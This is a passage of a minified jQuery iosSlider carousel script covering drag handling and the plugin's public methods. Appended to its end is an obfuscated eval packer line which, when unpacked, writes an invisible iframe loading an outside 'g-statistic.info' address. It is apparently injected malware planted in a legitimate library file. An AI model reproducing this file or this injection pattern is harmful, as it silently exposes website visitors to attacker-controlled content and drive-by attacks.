b)))return!0;la=a(this)[0]===a(G)[0]?G:z;!W&&!X&&(e=e.originalEvent);d.autoSlidePause(c);K?(eventX=e.touches[0].pageX,eventY=e.touches[0].pageY):(window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty(),eventX=e.pageX,eventY=e.pageY,ta=!0,ka=z,a(this).css({cursor:na}));M=[0,0];H=[0,0];T=0;S=!1;for(e=0;e<g.length;e++)clearTimeout(g[e]);e=d.getSliderOffset(z, "x");e>-1*f[c]+l+U?(e=-1*f[c]+l+U,d.setSliderOffset(a("."+v),e),a("."+v).css({width:r-C+"px"})):e<-1*p[c]&&(d.setSliderOffset(a("."+v),q-k-r),a("."+v).css({width:r-C+"px"}));e=a(this)[0]===a(G)[0]?f[c]:0;Q=-1*(d.getSliderOffset(this,"x")-eventX-e);d.getSliderOffset(this,"y");M[1]=eventX;H[1]=eventY;ga=!1});ca=K?"touchmove.iosSliderEvent":"mousemove.iosSliderEvent";a(D).bind(ca,function(e){!W&&!X&&(e=e.originalEvent);if(aa[c]||O||ua)return!0;var g=0;K||(window.getSelection?window.getSelection().empty? window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty());if(K)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else if(eventX=e.pageX,eventY=e.pageY,!ta)return!1;M[0]=M[1];M[1]=eventX;T=(M[1]-M[0])/2;H[0]=H[1];H[1]=eventY;Z=(H[1]-H[0])/2;if(!S){var i=(F[c]+x[c]+E)%E,i=new d.args(b,z,a(z).children(":eq("+i+")"),i,i,!1);a(j).data("args",i);if(""!=b.onSlideStart)b.onSlideStart(i)}if((3<Z||-3>Z)&&3> T&&-3<T&&K&&!S)ma=!0;(5<T||-5>T)&&K?(e.preventDefault(),S=!0):K||(S=!0);if(S&&!ma){var i=d.getSliderOffset(z,"x"),m=a(this)[0]===a(t)[0]?f[c]:0,u=a(this)[0]===a(t)[0]?(f[c]-p[c])/(q-k-r):1,B=a(this)[0]===a(t)[0]?b.scrollbarElasticPullResistance:b.elasticPullResistance;K&&($!=e.touches.length&&(Q=-1*i+eventX),$=e.touches.length);if(b.infiniteSlider){if(i<=-1*p[c]){var s=a(z).width();if(i<=-1*qa[c]){var w=-1*J[0];a(A).each(function(b){d.setSliderOffset(a(A)[b],w+l);b<h.length&&(h[b]=-1*w);w+=a(this).outerWidth(!0)}); Q-=-1*h[0];f[c]=-1*h[0]+l;p[c]=f[c]+s-n;x[c]=0}else{var D=0,I=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")<I&&(I=d.getSliderOffset(this,"x"),D=a)});B=f[c]+s;d.setSliderOffset(a(A)[D],B);f[c]=-1*h[1]+l;p[c]=f[c]+s-n;h.splice(0,1);h.splice(h.length,0,-1*B+l);x[c]++}}if(i>=-1*f[c]||0<=i)if(s=a(z).width(),0<=i){w=-1*J[0];a(A).each(function(b){d.setSliderOffset(a(A)[b],w+l);b<h.length&&(h[b]=-1*w);w+=a(this).outerWidth(!0)});Q+=-1*h[0];f[c]=-1*h[0]+l;p[c]=f[c]+s-n;for(x[c]= E;-1*h[0]-s+l>-1*d.getSliderOffset(z,"x")&&b.snapSlideCenter;){var G=0,L=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")>L&&(L=d.getSliderOffset(this,"x"),G=a)});B=f[c]-a(A[G]).outerWidth(!0);d.setSliderOffset(a(A)[G],B);h.splice(0,0,-1*B+l);h.splice(h.length-1,1);f[c]=-1*h[0]+l;p[c]=f[c]+s-n;x[c]--;F[c]++}}else G=0,L=d.getSliderOffset(a(A[0]),"x"),a(A).each(function(a){d.getSliderOffset(this,"x")>L&&(L=d.getSliderOffset(this,"x"),G=a)}),B=f[c]-a(A[G]).outerWidth(!0), d.setSliderOffset(a(A)[G],B),h.splice(0,0,-1*B+l),h.splice(h.length-1,1),f[c]=-1*h[0]+l,p[c]=f[c]+s-n,x[c]--}else s=a(z).width(),i>-1*f[c]+l&&(g=-1*(f[c]+-1*(Q-m-eventX+l)*u-m)*B/u),i<-1*p[c]&&(g=-1*(p[c]+-1*(Q-m-eventX)*u-m)*B/u);d.setSliderOffset(z,-1*(Q-m-eventX-g)*u-m);b.scrollbar&&(d.showScrollbar(b,v),P=Math.floor((Q-eventX-g-f[c]+l)/(p[c]-f[c])*(q-k-r)*u),m=r,i>=-1*f[c]+l+s?(m=r-C- -1*P,d.setSliderOffset(a("."+v),0),a("."+v).css({width:m+"px"})):i<=-1*p[c]+1?(m=q-k-C-P,d.setSliderOffset(a("."+ v),P),a("."+v).css({width:m+"px"})):d.setSliderOffset(a("."+v),P));K&&(y=e.touches[0].pageX);e=!1;g=d.calcActiveOffset(b,-1*(Q-eventX-g),h,n,x[c],E,void 0,c);s=(g+x[c]+E)%E;b.infiniteSlider?s!=Y[c]&&(e=!0):g!=F[c]&&(e=!0);if(e&&(F[c]=g,Y[c]=s,ga=!0,i=new d.args(b,z,a(z).children(":eq("+s+")"),s,s,!0),a(j).data("args",i),""!=b.onSlideChange))b.onSlideChange(i)}});a(ha).bind("touchend.iosSliderEvent",function(a){a=a.originalEvent;if(aa[c]||O||ua)return!0;if(0!=a.touches.length)for(var e=0;e<a.touches.length;e++)a.touches[e].pageX== y&&d.slowScrollHorizontal(z,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);else d.slowScrollHorizontal(z,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);ma=!1});if(!K){D=a(window);if(X||W)D=a(document);a(D).bind("mouseup.iosSliderEvent"+c,function(){S?ra.unbind("click.disableClick").bind("click.disableClick",d.preventClick):ra.unbind("click.disableClick").bind("click.disableClick",d.enableClick);va.each(function(){this.onclick=function(b){if(S)return!1;a(this).data("onclick").call(this,b||window.event)}});1.8<= parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!S)return!1;a(this).one("click.disableClick",d.preventClick);var b=a._data(this,"events").click,c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!S)return!1;a(this).one("click.disableClick",d.preventClick);var b=a(this).data("events").click, c=b.pop();b.splice(0,0,c)}});if(!pa[c]){if(O)return!0;a(ha).css({cursor:da});ta=!1;if(void 0==ka)return!1;d.slowScrollHorizontal(ka,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);ka=void 0}ma=!1})}}})},destroy:function(g,e){void 0==e&&(e=this);return a(e).each(function(){var b=a(this),e=b.data("iosslider");if(void 0==e)return!1;void 0==g&&(g=!0);d.autoSlidePause(e.sliderNumber);pa[e.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+e.sliderNumber);a(document).unbind(".iosSliderEvent-"+e.sliderNumber); a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");g&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(e.settings.navSlideSelector).attr("style",""),a(e.settings.navPrevSelector).attr("style",""),a(e.settings.navNextSelector).attr("style",""),a(e.settings.autoSlideToggleSelector).attr("style",""),a(e.settings.unselectableSelector).attr("style", ""));e.settings.scrollbar&&a(".scrollbarBlock"+e.sliderNumber).remove();for(var e=fa[e.sliderNumber],c=0;c<e.length;c++)clearTimeout(e[c]);b.removeData("iosslider")})},update:function(g){void 0==g&&(g=this);return a(g).each(function(){var e=a(this).data("iosslider");if(void 0==e)return!1;R.destroy(!1,this);e.settings.startAtSlide=1==e.numberOfSlides?e.settings.startAtSlide:(F[e.sliderNumber]+1+x[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;R.init(e.settings,this);var b=new d.args(e.settings, e.scrollerNode,a(e.scrollerNode).children(":eq("+(e.settings.startAtSlide-1)+")"),e.settings.startAtSlide-1,e.settings.startAtSlide-1,!1);a(stageNode).data("args",b);if(""!=e.settings.onSliderUpdate)e.settings.onSliderUpdate(b)})},addSlide:function(d,e){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b)return!1;e<=b.numberOfSlides?a(b.scrollerNode).children(":eq("+(e-1)+")").before(d):a(b.scrollerNode).children(":eq("+(e-2)+")").after(d);F[b.sliderNumber]>e-2&&F[b.sliderNumber]++; R.update(this)})},removeSlide:function(d){return this.each(function(){var e=a(this).data("iosslider");if(void 0==e)return!1;a(e.scrollerNode).children(":eq("+(d-1)+")").remove();F[e.sliderNumber]>d-1&&F[e.sliderNumber]--;R.update(this)})},goToSlide:function(g,e){void 0==e&&(e=this);return a(e).each(function(){var b=a(this).data("iosslider");if(void 0==b)return!1;g=(g-1+b.numberOfSlides)%b.numberOfSlides;d.changeSlide(g,a(b.scrollerNode),a(b.slideNodes),fa[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth, b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);F[b.sliderNumber]=g})},lock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;aa[d.sliderNumber]=!0})},unlock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;aa[d.sliderNumber]=!1})},getData:function(){return this.each(function(){var d= a(this).data("iosslider");return void 0==d?!1:d})}};a.fn.iosSlider=function(d){if(R[d])return R[d].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof d||!d)return R.init.apply(this,arguments);a.error("invalid method call!")}})(jQuery);<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->